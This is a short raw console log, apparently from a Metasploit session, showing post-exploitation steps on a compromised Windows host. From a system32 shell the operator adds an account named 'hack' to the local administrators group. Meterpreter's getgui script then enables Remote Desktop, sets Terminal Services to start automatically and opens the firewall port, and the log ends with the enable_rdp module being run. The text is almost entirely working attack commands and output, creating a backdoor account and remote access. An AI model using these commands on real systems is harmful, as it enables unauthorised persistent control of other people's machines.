 C:\WINDOWS\system32>net localgroup administrators hack /add
net     localgroup administrators hack /add
C:\WINDOWS\system32> run getgui -e
 run getgui -e
'run'
C:\WINDOWS\system32>exit
exit
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20201204.0534.rc
meterpreter > run post/windows/manage/enable_rdp